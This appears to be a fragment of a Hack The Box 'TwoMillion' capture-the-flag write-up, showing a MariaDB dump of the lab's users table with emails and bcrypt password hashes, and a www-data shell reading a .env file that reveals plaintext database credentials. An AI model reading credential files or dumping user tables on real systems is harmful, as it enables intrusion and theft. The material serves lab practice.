 MariaDB [htb_prod]> select * from users;
select * from users;
+----+--------------+----------------------------+--------------------------------------------------------------+----------+
| id | username | email | password | is_admin |
+----+--------------+----------------------------+--------------------------------------------------------------+----------+
| 11 | TRX | trx@hackthebox.eu | $2y$10$TG6oZ3ow5UZhLlw7MDME5um7j/7Cw1o6BhY8RhHMnrr2ObU3loEMq | 1 |
| 12 | TheCyberGeek | thecybergeek@hackthebox.eu | $2y$10$wATidKUukcOeJRaBpYtOyekSpwkKghaNYr5pjsomZUKAd0wbzw4QK | 1 |
| 13 | hey | hey@mail.com | $2y$10$Fq5ImBfCXCs6iyqWwARbI.xnDxn5rvsrx7utKV/ywzvr4Ud5evHVC | 0 |
| 14 | skhdgfkash | abc@xyz.com | $2y$10$Uu3mXQdVrYhD8FcY.Z4CxeQpJXF9×4ZeAkz4YK4Ta7gqH8Ltz9/Um | 1 |
| 15 | sudo | xyz@abc.com | $2y$10$YuQMQQHNZz3zgycS.enU5u6UJDWg9otsM/Bb5.HMDUpRcPvTxNpp6 | 1 |
| 16 | target | testmail@gmail.com | $2y$10$VpmpVWXx68niEyzR0I318el6wu/rDpka2aR5ck8ysMP/ayzSpyJwq | 0 |
| 17 | wiener | wiener@gmail.com | $2y$10$xVJmJ57xCjLqdcKfdxCkduxvyV421irb6Df5OUsQB5FdJo.D.pQAG | 1 |
| 18 | hello | hello@gmail.com | $2y$10$7ACsRxg9fG72ygxQ2h2sruSGD5gO3VEbHkSd/mmFaTdFWxXL7KN0C | 1 |
+----+--------------+----------------------------+--------------------------------------------------------------+----------+
8 rows in set (0.001 sec)
www-data@2million:~/html$ cat .en
cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123